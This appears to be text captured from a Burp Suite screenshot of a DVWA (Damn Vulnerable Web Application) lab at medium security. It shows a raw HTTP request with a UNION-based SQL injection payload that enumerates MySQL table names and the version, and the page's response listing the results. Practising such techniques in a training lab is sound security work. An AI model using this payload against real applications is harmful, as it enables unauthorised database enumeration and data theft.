 20 Cookie: PHPSESSID=gpogn0hds85qj0mp9ai9vrlsmh; security=medium
21 Connection: close
22
23 id=1 union select version(),group_concat(hex(table_name)) from information_schema.tables where table_schema = database()&Submit=Submit
搜索 0高
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),group_concat(hex(table_name)) from information_schema.tables where table_schema = database()
First name: admin
Surname: admin
ID: 1 union select version(),group_concat(hex(table_name)) from information_schema.tables where table_schema = database()
First name: 5.7.26
Surname: 6775657374626F6F6B,7573657273